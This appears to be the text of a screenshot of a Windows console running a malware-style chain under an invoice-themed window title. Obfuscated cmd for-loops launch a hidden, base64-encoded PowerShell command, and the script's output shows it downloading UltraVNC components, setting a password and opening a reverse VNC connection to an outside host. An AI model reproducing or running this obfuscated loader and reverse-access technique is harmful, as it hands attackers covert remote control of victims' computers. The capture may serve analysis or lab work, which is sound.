 Administrator: HoaDon_DienTu - powershell.exe -NoExit -NoProfile -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA...
C:\Users\ADMINI~1\AppData\Local\Temp>for %d in (-NoExit) do for %e in (-NoProfile) do for %f in (-EncodedCommand) do pow
ershell.exe %d %e %f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>for %e in (-NoProfile) do for %f in (-EncodedCommand) do powershell.exe -NoExit %e
%f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>for %f in (-EncodedCommand) do powershell.exe -NoExit -NoProfile %f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>powershell.exe -NoExit -NoProfile -EncodedCommand !B64!
UltraVNC Reverse Connection Deployment
=======================================
0. Checking for existing processes...
- Cleaned up existing processes
1. Downloading UltraVNC components...
- createpassword.exe downloaded
- winvnc.exe downloaded
2. Creating UltraVNC password...
- Password configured successfully
3. Starting UltraVNC Server...
- UltraVNC Server started (PID: 2100)
4. Initiating reverse connection to 192.168.1.2:5500...
SUCCESS! Reverse connection initiated
Check VNC Viewer on 192.168.1.2 for connection
UltraVNC Process ID: 2100
Connect Process ID: 1704
Script completed. Processes are running in background.
Auto-closing in 5 seconds...
PS C:\Users\Administrator\AppData\Local\Temp>